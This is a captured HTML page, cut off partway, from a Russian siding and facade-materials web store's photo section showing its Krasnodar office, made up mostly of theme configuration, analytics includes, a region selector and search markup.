

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://abakan.saiding77.ru/photos/photo/img-20190618-wa0008/
body_size: 37795
content:


	

	

	

	

	

	

<!DOCTYPE html><html lang="ru"><head><!-- meta --><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta name="viewport" content="width=device-width"/><meta http-equiv="x-ua-compatible" content="IE=edge" /><meta name="format-detection" content="telephone=no" /><title>Наш офис в Краснодаре</title><meta name="Description" content="" /><meta name="Keywords" content="" /><meta name="theme-color" content="#202f5e"><link rel="icon" href="/favicon.ico" type="image/x-icon"><!-- css --><style>:root {--container-width: 1485px;--svg-sprite-url: url("/wa-data/public/site/themes/megashop2/svg/css-sprite.svg?v=3.11.09.9");}@media (max-width: 1502px) {:root {--container-width: calc(100vw - 17px);}}:root {--home-slider-height: auto;--home-slider-height-adaptive: auto;}</style><style>:root {--primary-color: #202F5E;--primary-color-hover: rgb(39,58,114);--primary-color-alpha-5: rgba(32, 47, 94, .5);--dark-color: #202F5E;--dark-color-alpha-5: rgba(32, 47, 94, .5);--accent-color: rgb(26,39,76);--accent-color-hover: rgb(20,29,57);--light-color: #ebf8ff;--light-color-hover: rgb(209,239,255);--footer-text-color: white;--price-with-compare-color: #ff3131;}</style><link href="/wa-content/font/ruble/arial/alsrubl-arial-regular.woff" rel="preload" as="font" type="font/woff2" crossorigin /><link href="/wa-data/public/site/themes/megashop2/assets/megashop.dependencies.main.css?v=3.11.09.9" rel="preload" as="style" onload="this.rel = 'stylesheet'"  /> <link href="/wa-data/public/site/themes/megashop2/css/megashop.site.min.css?v=3.11.09.9" rel="stylesheet"  /> <link href="/wa-data/public/shop/themes/megashop2/css/megashop.shop.min.css?v=3.11.09.9" rel="preload" as="style" onload="this.rel = 'stylesheet'"  /> <link href="/wa-data/public/site/themes/megashop2/css/megashop.font.sf-pro-text.min.css?v=3.11.09.9" rel="preload" as="style" onload="this.rel = 'stylesheet'" /><!-- js --><script>window.megashop = {};</script> <script>window.megashop.config = {"commons":{"info_panel_html":"<div class=\"c-info-panel c-info-panel_dark\"><div class=\"l-container\"><div class=\"c-info-panel__container\"><div class=\"c-info-panel__content-container\"><\/div><div class=\"c-info-panel__close-button-container\"><span class=\"c-info-panel__close-button\"><span class=\"l-image-box\"><svg class=\"c-svg-icon \" width=\"12\" height=\"12\" fill=\"currentColor\" ><use xlink:href=\"#megashop-icon_cross\"><\/use><\/svg><\/span><\/span><\/div><\/div><\/div><\/div>","select_html":"<label class=\"c-select  \"><select class=\"c-select__control \" ><\/select><span class=\"c-select__box\"><span class=\"c-select__content\"><\/span><span class=\"c-select__arrow\"><svg class=\"c-svg-icon c-select__arrow-icon\" width=\"10\" height=\"6\" fill=\"currentColor\" ><use xlink:href=\"#megashop-icon_arrow-bottom\"><\/use><\/svg><\/span><\/span><span class=\"c-select__dropdown\"><\/span><\/label>","radio_html":"<label class=\"c-radio\"><input class=\"c-radio__control \" type=\"radio\"  value=\"1\"   \/><span class=\"c-radio__box\"><span class=\"c-radio__arrow\"><\/span><\/span><\/label>","checkbox_html":"<label class=\"c-checkbox\"><input class=\"c-checkbox__control \" type=\"checkbox\"  value=\"1\"   \/><span class=\"c-checkbox__box\"><span class=\"c-checkbox__arrow\"><\/span><\/span><\/label>","input_file_html":"<label class=\"c-input-file\"><input type=\"file\"  class=\"c-input-file__control\" \/><span class=\"c-input-file__box\"><span class=\"c-input-file__button-box\"><button class=\"c-input-file__button c-button c-button_style_inverse\" type=\"button\">\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0444\u0430\u0439\u043b<\/button><\/span><span class=\"c-input-file__file-box\">\u0424\u0430\u0439\u043b \u043d\u0435 \u0432\u044b\u0431\u0440\u0430\u043d<\/span><\/span><\/label>","pseudo_link_icon_box_html":"<span class=\"c-pseudo-link-box   \"><span class=\"l-icon-box \"><span class=\"l-icon-box__icon\"> <\/span><span class=\"l-icon-box__content\"><span class=\"c-pseudo-link-box__link\" data-plain-text=\"0\"><\/span><\/span><\/span><\/span>","wa_url":"\/","login_url":"\/login\/","signup_url":"\/signup\/","forgotpassword_url":"\/forgotpassword\/","svg":{"symbols_sprite":"\/wa-data\/public\/site\/themes\/megashop2\/svg\/symbols-sprite.svg?v=3.11.09.9","spinner":"<span class=\"c-spinner\"><span class=\"l-image-box\"><svg class=\"c-svg-icon c-spinner__icon \" width=\"61\" height=\"61\" fill=\"light_color\" ><use xlink:href=\"#megashop-icon_spinner\"><\/use><\/svg><\/span><\/span>","trash":"<svg class=\"c-svg-icon \" width=\"16\" height=\"16\" fill=\"currentColor\" ><use xlink:href=\"#megashop-icon_trash\"><\/use><\/svg>","arrow_left":"<svg class=\"c-svg-icon \" width=\"6\" height=\"10\" fill=\"currentColor\" ><use xlink:href=\"#megashop-icon_arrow-left\"><\/use><\/svg>","arrow_right":"<svg class=\"c-svg-icon \" width=\"6\" height=\"10\" fill=\"currentColor\" ><use xlink:href=\"#megashop-icon_arrow-right\"><\/use><\/svg>","arrow_bottom":"<svg class=\"c-svg-icon \" width=\"10\" height=\"6\" fill=\"currentColor\" ><use xlink:href=\"#megashop-icon_arrow-bottom\"><\/use><\/svg>","cross":"<svg class=\"c-svg-icon \" width=\"12\" height=\"12\" fill=\"currentColor\" ><use xlink:href=\"#megashop-icon_cross\"><\/use><\/svg>","available":"<svg class=\"c-svg-icon \" width=\"16\" height=\"16\" fill=\"currentColor\" ><use xlink:href=\"#megashop-icon_available\"><\/use><\/svg>","no_available":"<svg class=\"c-svg-icon \" width=\"16\" height=\"16\" fill=\"currentColor\" ><use xlink:href=\"#megashop-icon_no-available\"><\/use><\/svg>"},"analytics":{"ym_counter":"","goals":{"add_to_cart":{"ym":"","ga_category":"","ga_action":""},"user_reg":{"ym":"","ga_category":"","ga_action":""},"add_review":{"ym":"","ga_category":"","ga_action":""},"add_to_compare":{"ym":"","ga_category":"","ga_action":""},"add_to_favorite":{"ym":"","ga_category":"","ga_action":""},"quick_view":{"ym":"","ga_category":"","ga_action":""}}},"header_variant":"2","is_cookie":false,"is_mobile":false,"catalog_onenter_timeout":500,"catalog_onleave_timeout":300,"cart_onenter_timeout":500,"cart_onleave_timeout":300},"language":{"item":"item","\u0413\u043e\u0434":"\u0413\u043e\u0434","\u0421\u043c\u0435\u043d\u0438\u0442\u044c \u043f\u0430\u0440\u043e\u043b\u044c":"\u0421\u043c\u0435\u043d\u0438\u0442\u044c \u043f\u0430\u0440\u043e\u043b\u044c","\u0424\u0430\u0439\u043b \u043d\u0435 \u0432\u044b\u0431\u0440\u0430\u043d":"\u0424\u0430\u0439\u043b \u043d\u0435 \u0432\u044b\u0431\u0440\u0430\u043d","\u0412\u0445\u043e\u0434 \u043d\u0430 \u0441\u0430\u0439\u0442":"\u0412\u0445\u043e\u0434 \u043d\u0430 \u0441\u0430\u0439\u0442"},"shop":{"home_url":"\/","search_url":"\/search\/","cart_url":"\/cart\/","cart_add_url":"\/cart\/add\/","cart_save_url":"\/cart\/save\/","cart_delete_url":"\/cart\/delete\/","compare_url":"\/compare\/","compare_id_url":"\/compare\/{$id}\/","compare_url_variant":"default","data_regions_url":"\/data\/regions\/","data_shipping_url":"\/data\/shipping\/","search_query":"","to_toggle_cart_button":false,"zero_price_text":"","is_enabled_2x":1,"is_enabled_srcset":false,"path":[],"add_affiliate_bonus_string":"This order will add \\<strong\\>\\+(.*) bonuses\\<\/strong\\> to  your account, which you will be able to spend on getting additional discounts later\\.","currency_info":{"RUB":{"code":"RUB","sign":"\u0440\u0443\u0431.","sign_html":"<span class=\"ruble\">\u20bd<\/span>","sign_position":1,"sign_delim":" ","decimal_point":",","frac_digits":"2","thousands_sep":" "},"EUR":{"code":"EUR","sign":"\u20ac","sign_html":"\u20ac","sign_position":0,"sign_delim":"","decimal_point":",","frac_digits":"2","thousands_sep":" "}},"currency":"RUB","primary_currency":"RUB","add_to_cart_effect":"modal_cross","slider_breakpoints":{"reviews_thumbs":{"10000":{"slidesPerView":4},"1485":{"slidesPerView":4},"1199":{"slidesPerView":3,"spaceBetween":30},"855":{"slidesPerView":2,"spaceBetween":30},"550":{"slidesPerView":1,"spaceBetween":30}},"brands_thumbs":{"1199":{"slidesPerView":4},"767":{"slidesPerView":1}},"posts_thumbs":{"10000":{"slidesPerView":5},"1485":{"slidesPerView":4},"1199":{"slidesPerView":4,"spaceBetween":30},"1000":{"spaceBetween":15},"768":{"slidesPerView":3,"spaceBetween":15},"555":{"slidesPerView":2,"spaceBetween":15},"424":{"slidesPerView":1}},"products_thumbs":{"1485":{"slidesPerView":5,"spaceBetween":15},"1400":{"slidesPerView":4,"spaceBetween":30},"1199":{"slidesPerView":3,"spaceBetween":30},"855":{"slidesPerView":2,"spaceBetween":30},"550":{"slidesPerView":1,"spaceBetween":30}},"products_thumbs_cols":{"1485":{"slidesPerView":5,"spaceBetween":15},"1400":{"slidesPerView":4,"spaceBetween":30},"1199":{"slidesPerView":3,"spaceBetween":30},"767":{"slidesPerView":2,"spaceBetween":30},"550":{"slidesPerView":2,"spaceBetween":30},"440":{"slidesPerView":2,"spaceBetween":15},"380":{"slidesPerView":2,"spaceBetween":10},"374":{"slidesPerView":2,"spaceBetween":6}},"products_thumbs_compact":{"440":{"slidesPerView":1}}},"images_sizes":{"thumbs":{"375":345,"425":393,"767":360},"m-thumbs":{"425":195,"560":260,"767":360}}},"photos":{"slider_breakpoints":{"photo_page":{"991":{"slidesPerView":4,"spaceBetween":10}}}}};</script><script>window.megashop.shop = {};</script><script>window.megashop.blog = {};</script><script>window.megashop.photos = {};</script><script src="/wa-data/public/site/themes/megashop2/assets/megashop.dependencies.commons.js?v=3.11.09.9"></script><script src="/wa-data/public/site/themes/megashop2/assets/megashop.dependencies.main.js?v=3.11.09.9"></script><script src="/wa-data/public/site/themes/megashop2/js/megashop.common.min.js?v=3.11.09.9"></script><script src="/wa-data/public/site/themes/megashop2/assets/megashop.dependencies.secondary.js?v=3.11.09.9" defer></script><script src="/wa-data/public/site/themes/megashop2/js/megashop.site.min.js?v=3.11.09.9" defer></script><script src="/wa-data/public/shop/themes/megashop2/js/megashop.shop.min.js?v=3.11.09.9" defer></script><script src="/wa-data/public/blog/themes/megashop2/js/megashop.blog.min.js?v=3.11.09.9" defer></script><script src="/wa-data/public/photos/themes/megashop2/js/megashop.photos.min.js?v=3.11.09.9" defer></script>		<script>
	    	$(document).ready(function() {
               (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
						new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
					j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
					'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
			    })(window,document,'script','dataLayer','GTM-T2CPK2R');
            });
		</script>
	<script src="https://tracking.fix4.org/tracker/v1/only_five.js" defer></script><script>window.megashop && window.megashop.Svg ? window.megashop.Svg.load() : document.addEventListener('DOMContentLoaded', function () {window.megashop.Svg.load();});</script><meta property="og:url" content="https://abakan.saiding77.ru/photos/photo/img-20190618-wa0008/">
<meta property="og:type" content="article">
<meta property="og:title" content="Наш офис в Краснодаре">
<meta property="og:description" content="Краснодар, Уральская улица, 87/1с2, стр. 3 павильон, 7Г">
<meta property="og:image" content="https://abakan.saiding77.ru/wa-data/public/shop/products/10/webp/data/public/photos/08/01/108/108.750.webp">
<meta name="robots" content="nofollow" />

				<script>
					function setCookie(name, value, options = {}) {

						options = {
							path: '/',
							...options
						};

						if (options.expires instanceof Date) {
							options.expires = options.expires.toUTCString();
						}

						let updatedCookie = encodeURIComponent(name) + "=" + encodeURIComponent(value);

						for (let optionKey in options) {
							updatedCookie += "; " + optionKey;
							let optionValue = options[optionKey];
							if (optionValue !== true) {
								updatedCookie += "=" + optionValue;
							}
						}

						document.cookie = updatedCookie;
					}

					function deleteCookie(name) {
						setCookie(name, '', {secure: true, 'max-age': -1, domain: 'saiding77.ru'});
					}
				</script>
							<script>
					document.addEventListener('DOMContentLoaded', function () {
						function deleteYandex() {
							const url = new URL(document.location);
							const searchParams = url.searchParams;
							searchParams.delete("yandex");
							window.history.pushState({}, '', url.toString());

							deleteCookie('yandex');

							setTimeout(() => {
								window.location.reload();
							}, 250);

						}
						var request_price = document.querySelector('.request-price') || null;
						if (request_price !== null) {
							request_price.addEventListener('click', deleteYandex);
						}
					});
				</script>
			</head><body class="c-page c-page_buy1step c-page_buy1click c-page_ordercall c-page_regions c-page_searchpro c-page_dp c-page_complex c-page_bundling c-page_container-middle">
			<noscript>
				<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T2CPK2R" height="0" width="0" style="display:none;visibility:hidden"></iframe>
			</noscript>
		<script>window.megashop && window.megashop.Svg ? window.megashop.Svg.init() : document.addEventListener('DOMContentLoaded', function () {window.megashop.Svg.init();});document.addEventListener('DOMContentLoaded', function () {window.megashop.IEScheme.init();});</script><div class="c-microdata"><div itemscope itemtype="http://schema.org/WebSite"><link itemprop="url" href="https://abakan.saiding77.ru" /><form itemprop="potentialAction" itemscope itemtype="http://schema.org/SearchAction"><meta itemprop="target" content="https://abakan.saiding77.ru/search/?query={query}" /><input itemprop="query-input" type="text" name="query" /><input type="submit" /></form></div></div><div class="c-microdata"><div itemscope itemtype="http://schema.org/Organization"><link itemprop="url" href="https://abakan.saiding77.ru" /><meta itemprop="name" content="Сайдинг77" /><meta itemprop="address" content="Абакан, ул. Чертыгашева, 126
" /><meta itemprop="telephone" content="+7 (999) 444-25-67" /><div itemprop="logo" itemscope itemtype="http://schema.org/ImageObject"><link itemprop="image" href="/wa-data/public/shop/products/14/webp/data/public/site/themes/megashop2/img/logo.webp?v1595839093" /><link itemprop="contentUrl" href="/wa-data/public/shop/products/14/webp/data/public/site/themes/megashop2/img/logo.webp?v1595839093" /></div></div></div><div class="l-index"><div class="c-header-overlay"></div><div class="l-index__wrapper"><header class="l-index__header"><div class="l-header r-hidden-md"><div class="l-header__top-bar"><div class="c-header-top-bar"><div class="l-container"><div class="c-header-top-bar__container"><div class="c-header-top-bar__container-region"><link rel="stylesheet" href="/wa-apps/shop/plugins/regions/css/window.css?v=2.22.0"><script>if (typeof shopRegions != 'object'){shopRegions = { };}shopRegions.cookie_domain = ".saiding77.ru";shopRegions.current_region_id = "37";shopRegions.current_region_code = "rus19";shopRegions.number_of_columns = "2";shopRegions.regions_sidebar_enable = false;shopRegions.enable_group_by_letter = true;shopRegions.trigger_environment_restore_url = "\/regions\/restore_user_environment\/";shopRegions.request_redirect_url = "\/regions\/get_redirect_url\/";shopRegions.load_popup_content_url = "\/regions\/get_popup_content\/";shopRegions.current_city = {"id":"37","country_iso3":"rus","region_code":"19","name":"\u0410\u0431\u0430\u043a\u0430\u043d","storefront":"abakan.saiding77.ru\/*","phone":"","email":"sale@saiding77.ru","schedule":"\u041f\u0440\u0438\u0435\u043c \u0437\u0430\u043a\u0430\u0437\u043e\u0432 \u043a\u0440\u0443\u0433\u043b\u043e\u0441\u0443\u0442\u043e\u0447\u043d\u043e! 24\/7","is_popular":"0","is_enable":"1","is_default_for_storefront":"1","sort":"32","domain_id":"40","route":"*","create_datetime":"2019-05-11 16:01:35","update_datetime":"2020-09-17 00:27:36","country_name":"\u0420\u043e\u0441\u0441\u0438\u0439\u0441\u043a\u0430\u044f \u0424\u0435\u0434\u0435\u0440\u0430\u0446\u0438\u044f","domain_name":"abakan.saiding77.ru","domain_title":"","storefront_title":"\/*"};shopRegions.cities = [{"id":"37","country_iso3":"rus","region_code":"19","name":"\u0410\u0431\u0430\u043a\u0430\u043d","storefront":"abakan.saiding77.ru\/*","phone":"","email":"sale@saiding77.ru","schedule":"\u041f\u0440\u0438\u0435\u043c \u0437\u0430\u043a\u0430\u0437\u043e\u0432 \u043a\u0440\u0443\u0433\u043b\u043e\u0441\u0443\u0442\u043e\u0447\u043d\u043e! 24\/7","is_popular":"0","is_enable":"1","is_default_for_storefront":"1","sort":"32","domain_id":"40","route":"*","create_datetime":"2019-05-11 16:01:35","update_datetime":"2020-09-17 00:27:36","country_name":"\u0420\u043e\u0441\u0441\u0438\u0439\u0441\u043a\u0430\u044f \u0424\u0435\u0434\u0435\u0440\u0430\u0446\u0438\u044f","domain_name":"abakan.saiding77.ru","domain_title":"","storefront_title":"\/*"}];shopRegions.suggested_region_id = 0;</script><script src="/wa-apps/shop/plugins/regions/js/window.js?v=2.22.0" defer></script><div class="shop-regions"><div class="shop-regions__button shop-regions__button_hidden js-shop-regions__button"><div class="shop-regions-button">
  	Мой город:
  	<a class="shop-regions__link shop-regions-button__link shop-regions__link_pseudo shop-regions__trigger-show-window">Абакан		</a>
</div></div><div class="shop-regions__ip-analyzer-variants shop-regions__ip-analyzer-variants_hidden js-shop-regions__ip-analyzer-variants"><div class="shop-regions-ip-analyzer">
	<div class="shop-regions-ip-analyzer__wrapper">
		<div class="shop-regions__button-close shop-regions-ip-analyzer__button-close shop-regions-ip-analyzer__trigger-confirm-current-city">✖</div>

		<div class="shop-regions-ip-analyzer__header">Абакан ваш город?</div>
		<div class="shop-regions-ip-analyzer__triggers">

			<div class="shop-regions__trigger-switch-city shop-regions-ip-analyzer__button shop-regions-ip-analyzer__trigger-switch-city"
				data-id="37">Да
			</div>
			<div class="shop-regions-ip-analyzer__trigger-select-city shop-regions-ip-analyzer__button">Выбрать другой город</div>

		</div>
	</div>
</div></div></div>
</div><nav class="c-header-top-bar__container-nav"><ul class="l-header-top-bar-links"><li class="l-header-top-bar-links__item"><a class="c-link c-link_style_alt-gray" href="/delivery/" target="_self">Доставка</a></li><li class="l-header-top-bar-links__item"><a class="c-link c-link_style_alt-gray" href="/payment/" target="_self">Оплата</a></li><li class="l-header-top-bar-links__item"><a class="c-link c-link_style_alt-gray" href="/return/" target="_self">Возврат</a></li><li class="l-header-top-bar-links__item"><a class="c-link c-link_style_alt-gray" href="/contacts/" target="_self">Контакты</a></li><li class="l-header-top-bar-links__item"><a class="c-link c-link_style_alt-gray" href="tel:+79993969651" target="_self">Стать дилером</a></li></ul><div class="c-header-middle-bar__messengers-container"><div class="c-messengers"><div class="c-messengers__messenger"><a class="l-image-box" href="https://wa.me/89993969651" target="_blank"><svg class="c-svg-icon " width="18" height="18"  ><use xlink:href="#megashop-icon_whatsapp"></use></svg></a></div></div></div></nav><div class="c-header-top-bar__container-user"><a class="c-link c-link_style_alt-gray c-login-link" href="/login/">Войти</a> / <a class="c-link c-link_style_alt-gray c-signup-link" href="/signup/">Регистрация</a></div></div></div></div></div><div class="l-header__middle-bar"><div class="c-header-middle-bar "><div class="l-container"><div class="c-header-middle-bar__container"><div class="c-header-middle-bar__container-logo"><a class="l-image-box l-image-box_contain" href="/"><img src="/wa-data/public/shop/products/14/webp/data/public/site/themes/megashop2/img/logo.webp?v1595839093" alt="Сайдинг77" /></a></div><div class="c-header-middle-bar__container-main"><div class="c-header-middle-bar__main-container"><div class="c-header-middle-bar__main-container-top"><div class="c-header-middle-bar-contacts c-header-middle-bar-contacts_size_s"><div class="c-header-middle-bar-contacts__phone-container c-header-middle-bar-contacts__phone-container_phone-2"><div class="c-header-middle-bar-phone "><div class="c-header-middle-bar-phone__phone"><a class="c-link" href="tel:+79994442567">+7 (999) 444-25-67</a></div><div class="c-header-middle-bar-phone__hint"><span class="c-pseudo-link-box   c-ordercall-button call-back-button"><span class="l-icon-box l-icon-box_size_s"><span class="l-icon-box__icon"><svg class="c-svg-icon c-pseudo-link-box__icon " width="14" height="14" fill="currentColor" ><use xlink:href="#megashop-icon_call"></use></svg></span><span class="l-icon-box__content"><span class="c-pseudo-link-box__link" data-plain-text="0">Заказать звонок</span></span></span></span><div class="c-header-middle-bar__messengers-container"><div class="c-messengers"><div class="c-messengers__messenger"><a class="l-image-box" href="https://wa.me/79994442567" target="_blank"><svg class="c-svg-icon " width="18" height="18"  ><use xlink:href="#megashop-icon_whatsapp"></use></svg></a></div><div class="c-messengers__messenger"><a class="l-image-box" href="viber://chat?number=79994442567"><svg class="c-svg-icon " width="18" height="18"  ><use xlink:href="#megashop-icon_viber"></use></svg></a></div></div></div></div></div></div><div class="c-header-middle-bar-contacts__email-container"><div class="c-header-middle-bar-phone__phone"><a class="c-link" href="tel:88007074988">8 (800) 707-49-88</a></div><div class="c-header-middle-bar-phone__hint"><a class="c-link-box  " href="mailto:info@saiding77.ru" ><span class="l-icon-box l-icon-box_size_s"><span class="l-icon-box__icon"><svg class="c-svg-icon c-link-box__icon " width="14" height="14" fill="currentColor" ><use xlink:href="#megashop-icon_mail"></use></svg></span><span class="l-icon-box__content"><span class="c-link-box__link" data-plain-text="0">info@saiding77.ru</span></span></span></a></div></div><div class="c-header-middle-bar-contacts__address-container"><div class="c-header-middle-bar-address"><div class="c-header-middle-bar-address__address">Абакан, ул. Чертыгашева, 126<br />
</div><div class="c-header-middle-bar-address__hint">			Обработка заказов с 8:00 до 22:00
		
	</div></div></div></div></div><div class="c-header-middle-bar__main-container-bottom"><div class="c-header-middle-bar-shop"><div class="c-header-middle-bar-shop__search-container"><div class="c-searchpro-wrapper  "><div class="js-searchpro__field-wrapper" id="searchpro-field-wrapper-696dfcb816314" >
		<div class="js-searchpro__field" style="display: none;">
	

	

	

	

	

	

	

<div class="searchpro__field"><div class="searchpro__field-container js-searchpro__field-container"><div class="searchpro__field-input-container"><input class="searchpro__field-input js-searchpro__field-input" autocomplete="off" placeholder="Поиск по товарам, категориям и производителям"/><div class="searchpro__field-clear-button js-searchpro__field-clear-button" style="display: none;"></div></div><div class="searchpro__field-categories-container"><input type="hidden" name="category_id" value="0" class="js-searchpro__field-category-input"/><div class="searchpro__field-categories-label js-searchpro__field-category-selector"><span>Все категории</span></div><ul class="searchpro__field-categories-list js-searchpro__field-categories-list"><li class="js-searchpro__field-category searchpro__field-category searchpro__field-category-all selected" data-id="0">Все категории</li><li class="js-searchpro__field-category searchpro__field-category" data-id="1528" title="Акции"><span>Акции</span></li><li class="js-searchpro__field-category searchpro__field-category" data-id="1" title="Виниловый сайдинг"><span>Виниловый сайдинг</span></li><li class="js-searchpro__field-category searchpro__field-category" data-id="39" title="Фасадные панели"><span>Фасадные панели</span></li><li class="js-searchpro__field-category searchpro__field-category" data-id="1468" title="Фасадные Термопанели"><span>Фасадные Термопанели</span></li><li class="js-searchpro__field-category searchpro__field-category" data-id="374" title="Фиброцементный сайдинг"><span>Фиброцементный сайдинг</span></li><li class="js-searchpro__field-category searchpro__field-category" data-id="1539" title="Фасадная плитка"><span>Фасадная плитка</span></li><li class="js-searchpro__field-category searchpro__field-category" data-id="171" title="Изделия из древесно-полимерного композита (ДПК)"><span>Изделия из древесно-полимерного композита (ДПК)</span></li><li class="js-searchpro__field-category searchpro__field-category" data-id="1476" title="Ступени ДПК"><span>Ступени ДПК</span></li><li class="js-searchpro__field-category searchpro__field-category" data-id="1475" title="Грядки ДПК"><span>Грядки ДПК</span></li><li class="js-searchpro__field-category searchpro__field-category" data-id="753" title="Для сада"><span>Для сада</span></li><li class="js-searchpro__field-category searchpro__field-category" data-id="833" title="Регулируемые опоры"><span>Регулируемые опоры</span></li><li class="js-searchpro__field-category searchpro__field-category" data-id="289" title="Кровля"><span>Кровля</span></li><li class="js-searchpro__field-category searchpro__field-category" data-id="1533" title="Комплектующие"><span>Комплектующие</span></li></ul></div><div class="searchpro__field-button-container"><div class="searchpro__field-button js-searchpro__field-button"><svg class="c-svg-icon " width="16" height="16" fill="currentColor" ><use xlink:href="#megashop-icon_search"></use></svg></div></div></div></div>
</div>

<script type="text/javascript">
	(function($) {
		var create_field = function(field) {
			new field('searchpro-field-wrapper-696dfcb816314', {"dropdown_status":true,"category_status":true,"dropdown_min_length":3,"history_cookie_key":"shop_searchpro_search_history","popular_status":true,"popular_max_count":5,"history_status":true,"history_search_status":true,"history_max_count":5,"clear_button_status":true,"helper_dropdown":{"current":"<div class=\"searchpro__dropdown\">\n\t<div class=\"searchpro__dropdown-group searchpro__dropdown-group-history\">\n\t\t\t\t\t<div class=\"searchpro__dropdown-group-title\">\n\t\t\t\t\u041f\u043e\u043f\u0443\u043b\u044f\u0440\u043d\u044b\u0435 \u0437\u0430\u043f\u0440\u043e\u0441\u044b\n\t\t\t<\/div>\n\t\t\t<div class=\"searchpro__dropdown-group-entities js-searchpro__dropdown-entities\">\n\t\t\t\t\t\t\t\t\t<a class=\"searchpro__dropdown-entity js-searchpro__dropdown-entity\"\n\t\t\t\t\t   data-action=\"value:data-value\" data-value=\"\u0441\u0430\u0439\u0434\u0438\u043d\u0433\" href=\"\/search\/%D1%81%D0%B0%D0%B9%D0%B4%D0%B8%D0%BD%D0%B3\/\">\n\t\t\t\t\t\t\u0441\u0430\u0439\u0434\u0438\u043d\u0433\n\n\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t\t<a class=\"searchpro__dropdown-entity js-searchpro__dropdown-entity\"\n\t\t\t\t\t   data-action=\"value:data-value\" data-value=\"\u043c\u0435\u0442\u0430\u043b\u043b\u0438\u0447\u0435\u0441\u043a\u0438\u0439 \u0441\u0430\u0439\u0434\u0438\u043d\u0433\" href=\"\/search\/%D0%BC%D0%B5%D1%82%D0%B0%D0%BB%D0%BB%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B8%D0%B9+%D1%81%D0%B0%D0%B9%D0%B4%D0%B8%D0%BD%D0%B3\/\">\n\t\t\t\t\t\t\u043c\u0435\u0442\u0430\u043b\u043b\u0438\u0447\u0435\u0441\u043a\u0438\u0439 \u0441\u0430\u0439\u0434\u0438\u043d\u0433\n\n\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t\t<a class=\"searchpro__dropdown-entity js-searchpro__dropdown-entity\"\n\t\t\t\t\t   data-action=\"value:data-value\" data-value=\"\u0430\u043a\u0440\u0438\u043b\u043e\u0432\u044b\u0439 \u0441\u0430\u0439\u0434\u0438\u043d\u0433\" href=\"\/search\/%D0%B0%D0%BA%D1%80%D0%B8%D0%BB%D0%BE%D0%B2%D1%8B%D0%B9+%D1%81%D0%B0%D0%B9%D0%B4%D0%B8%D0%BD%D0%B3\/\">\n\t\t\t\t\t\t\u0430\u043a\u0440\u0438\u043b\u043e\u0432\u044b\u0439 \u0441\u0430\u0439\u0434\u0438\u043d\u0433\n\n\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t\t<a class=\"searchpro__dropdown-entity js-searchpro__dropdown-entity\"\n\t\t\t\t\t   data-action=\"value:data-value\" data-value=\"\u0434\u043f\u043a\" href=\"\/search\/%D0%B4%D0%BF%D0%BA\/\">\n\t\t\t\t\t\t\u0434\u043f\u043a\n\n\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t\t<a class=\"searchpro__dropdown-entity js-searchpro__dropdown-entity\"\n\t\t\t\t\t   data-action=\"value:data-value\" data-value=\"\u0434\u043f\u043a\" href=\"\/search\/171\/%D0%B4%D0%BF%D0%BA\/\">\n\t\t\t\t\t\t\u0434\u043f\u043a\n\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"searchpro__dropdown-entity_subname\">\n\t\t\t\t\t\t  \t\t        \u0418\u0437\u0434\u0435\u043b\u0438\u044f \u0438\u0437 \u0434\u0440\u0435\u0432\u0435\u0441\u043d\u043e-\u043f\u043e\u043b\u0438\u043c\u0435\u0440\u043d\u043e\u0433\u043e \u043a\u043e\u043c\u043f\u043e\u0437\u0438\u0442\u0430 (\u0414\u041f\u041a)\n\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t<\/div>\n\t\t\t\t<div class=\"js-searchpro__dropdown-history\">\n\t\t\t\t\t<\/div>\n\t<\/div>\n<\/div>\n","template":"<div class=\"searchpro__dropdown\">\n\t<div class=\"searchpro__dropdown-group searchpro__dropdown-group-history\">\n\t\t\t\t\t<div class=\"searchpro__dropdown-group-title\">\n\t\t\t\t\u041f\u043e\u043f\u0443\u043b\u044f\u0440\u043d\u044b\u0435 \u0437\u0430\u043f\u0440\u043e\u0441\u044b\n\t\t\t<\/div>\n\t\t\t<div class=\"searchpro__dropdown-group-entities js-searchpro__dropdown-entities\">\n\t\t\t\t\t\t\t\t\t<a class=\"searchpro__dropdown-entity js-searchpro__dropdown-entity\"\n\t\t\t\t\t   data-action=\"value:data-value\" data-value=\"\u0441\u0430\u0439\u0434\u0438\u043d\u0433\" href=\"\/search\/%D1%81%D0%B0%D0%B9%D0%B4%D0%B8%D0%BD%D0%B3\/\">\n\t\t\t\t\t\t\u0441\u0430\u0439\u0434\u0438\u043d\u0433\n\n\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t\t<a class=\"searchpro__dropdown-entity js-searchpro__dropdown-entity\"\n\t\t\t\t\t   data-action=\"value:data-value\" data-value=\"\u043c\u0435\u0442\u0430\u043b\u043b\u0438\u0447\u0435\u0441\u043a\u0438\u0439 \u0441\u0430\u0439\u0434\u0438\u043d\u0433\" href=\"\/search\/%D0%BC%D0%B5%D1%82%D0%B0%D0%BB%D0%BB%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B8%D0%B9+%D1%81%D0%B0%D0%B9%D0%B4%D0%B8%D0%BD%D0%B3\/\">\n\t\t\t\t\t\t\u043c\u0435\u0442\u0430\u043b\u043b\u0438\u0447\u0435\u0441\u043a\u0438\u0439 \u0441\u0430\u0439\u0434\u0438\u043d\u0433\n\n\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t\t<a 